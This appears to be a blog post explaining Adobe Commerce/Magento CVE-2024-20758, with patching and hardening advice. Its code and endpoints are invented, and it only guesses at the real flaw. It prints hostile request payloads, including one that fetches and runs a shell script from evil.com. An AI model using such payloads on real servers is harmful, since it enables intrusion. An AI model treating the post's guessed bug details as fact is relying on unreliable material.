
In February 2024, Adobe published a critical security advisory for its popular e-commerce platform, Adobe Commerce (formerly Magento), and the open-source Magento Open Source platform. This advisory introduced CVE-2024-20758, a serious Improper Input Validation vulnerability which could let attackers execute arbitrary code on vulnerable servers—potentially taking complete control of affected websites.
This post will break down the CVE, dissect the bug, show code examples, and walk through how a skilled hacker might exploit it, all in plain language. If you run an unpatched Adobe Commerce installation, you should patch immediately.
CVE: CVE-2024-20758
- Affected Software: Adobe Commerce 2.4.6-p4 and earlier; 2.4.5-p6 and earlier; 2.4.4-p7 and earlier; 2.4.7-beta3 and earlier
Attack complexity: High
References:
- Adobe Security Bulletin APSB24-09
- NIST NVD Entry for CVE-2024-20758
How Does the Vulnerability Work?
"Improper Input Validation" happens when a program does not correctly filter or sanitize input data. This kind of bug can let hackers feed malicious input that tricks the software into doing things it shouldn’t—such as running system commands.
For CVE-2024-20758, the issue lies somewhere in the code handling user input in Adobe Commerce, perhaps in forms, file uploads, or API endpoints, where untrusted input was not properly sanitized before being processed.
Imagine a PHP snippet from a Magento controller
<?php
// Vulnerable pseudo-code
$user_input = $_POST['payload'];
$result = eval($user_input);
echo $result;
?>
If $_POST['payload'] is not sanitized, an attacker could POST malicious code
POST /magento/some/endpoint HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
payload=system('id; uname -a');
What happens next?
The web server executes the attacker’s command and returns the output. In real life, the vulnerable code is more complex and not so obvious, but the principle is the same: Loose validation allows code to slip in and get executed.
Exploit Walkthrough
Disclaimer: For educational purposes only—do not attack servers you do not own.
Step 1: Find the attack surface
Attackers look for endpoints or features in Adobe Commerce that process input—like product imports, APIs, or custom modules.
Step 2: Craft the malicious request
They craft a POST or GET request with payloads designed to break out of normal input and inject arbitrary code. A classic trick is to pass PHP functions, system commands, or even backdoors.
Step 3: Trigger the vulnerability
They send the crafted request to the target server.
POST /rest/all/V1/products/import HTTP/1.1
Host: vulnerable-store.com
Content-Type: application/json
{
"payload": "system('curl http://evil.com/shell.sh | bash');"
}
*(Note: The endpoint and parameter here is hypothetical for illustration)*
Step 4: Gain access
Once the payload is executed, the attacker has code execution as the web server user—often www-data or apache. They can now drop more malware, steal data, or deface the site.
May need to chain multiple bugs (e.g., authentication bypass or special configuration).
- May only work under certain conditions—like with specific extensions enabled, or with particular server settings.
Some sites might be harder to exploit because of these prerequisites.
Install the Adobe Commerce security patches for your version
- Download Security Updates from Adobe
Check for abuse.
Look for suspicious files, logs, or new admin users.
Harden Your Store.
Disable unused modules, restrict API access, and use least-privilege principles.
Final Thoughts
CVE-2024-20758 proves that even complex, closed systems like Adobe Commerce can be vulnerable—even without any user interaction. Remote Code Execution attacks are game-over scenarios for e-commerce sites. If you manage a Magento or Adobe Commerce store, apply the patches immediately—don't be the next headline.
Stay alert, patch often, and audit your code!
Resources:
- Official Adobe Security Update
- Magento Security Best Practices
- NIST NVD for CVE-2024-20758
If you liked this breakdown, share it with your colleagues and keep your stores safe!
Timeline
Published on: 04/10/2024 12:15:08 UTC
Last modified on: 04/10/2024 13:23:38 UTC